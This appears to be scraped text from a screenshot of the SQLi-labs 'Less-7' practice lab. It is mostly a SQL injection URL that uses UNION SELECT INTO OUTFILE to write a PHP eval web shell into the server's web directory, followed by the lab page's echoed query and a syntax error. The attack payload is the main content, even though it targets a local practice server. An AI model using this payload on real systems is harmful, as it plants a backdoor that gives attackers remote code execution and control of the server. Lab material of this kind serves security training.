 URL
http://192.168.43.3/sql/Less-7/?id=1 '))union select 1,'2','<?php @eval($_POST["giantbranch"]);?>' into outfile 'C:\phpStudy\www\2.php' --+
URL
te
Enable Post data Enable Referrer
页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
You SQL:SELECT * FROM users WHERE id=(('1 '))union select 1,'2','' into outfile 'C:\phpStudy\www\2.php' -- ')) LIMIT 0,1
You have an error in your SQL syntax